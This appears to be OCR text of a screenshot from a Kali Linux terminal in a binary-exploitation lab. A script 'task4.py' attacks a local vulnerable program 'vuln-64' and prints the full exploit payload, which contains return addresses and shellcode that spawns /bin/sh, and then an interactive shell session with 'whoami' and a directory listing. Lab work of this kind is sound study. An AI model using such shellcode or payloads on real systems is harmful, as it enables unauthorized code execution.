 1 2 3 4
19:13
Trash
File System
Home
KALI
"the quieter you become, the
kali@kali: ~/project
File Actions Edit View Help
┌──(kali㉿kali)-[~/project]
└─$ python3 task4.py
[+] Starting local process './vuln-64': pid 38264
0×564a54a612e0
payload:  bytearray(b'e\xfc\xb4\xdc\xba\x7f\x00\x00\x00\x10\xa6TJV\x00\x00\x19\x14\xb5
\xdc\xba\x7f\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\xbdV\xc2\xdc\xba\x7f\x00\x00\x07\
x00\x00\x00\x00\x00\x00\x00\xf0\x90\xc2\xdc\xba\x7f\x00\x00\xe0\x12\xa6TJV\x00\x00jhH\
xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61
\xd2j;X\x0f\x05H1\xc0\xb0<H1\xd2\x0f\x05AAAAAAAAAAAAAAAAAAAAAA\xd6\xc2&SJV\x00\x00')
[*] Switching to interactive mode
$ whoami
kali
$ ls -l
total 2248
-rw-r--r-- 1 kali kali     361 Apr 29 14:31 Makefile
-rw-r--r-- 1 kali kali    2024 May  8 11:09 aux.o
-rw-r--r-- 1 kali kali     121 Apr 26 14:22 aux.s
-rw------- 1 kali kali 2531328 May 11 19:04 core
-rw-r--r-- 1 kali kali       1 May 11 19:09 peda-session-dash.txt
-rw-r--r-- 1 kali kali       1 May  8 21:48 peda-session-libc.so.6.txt
-rw-r--r-- 1 kali kali      17 May 11 19:01 peda-session-vuln-64.txt
-rw-r--r-- 1 kali kali      64 May 11 19:11 peda-session-whoami.txt
-rwxr-xr-x 1 kali kali     577 May 11 18:28 task1.py
-rw-r--r-- 1 kali kali     867 May 11 18:28 task2.py
-rw-r--r-- 1 kali kali    2036 May 11 18:55 task3.py
-rw-r--r-- 1 kali kali    1719 May 11 19:12 task4.py
-rw-r--r-- 1 kali kali     155 May  8 18:44 test.py
-rwxr-xr-x 1 kali kali   18536 May  8 20:10 vuln-64
-rw-r--r-- 1 kali kali     755 May 10 15:44 vuln.c
$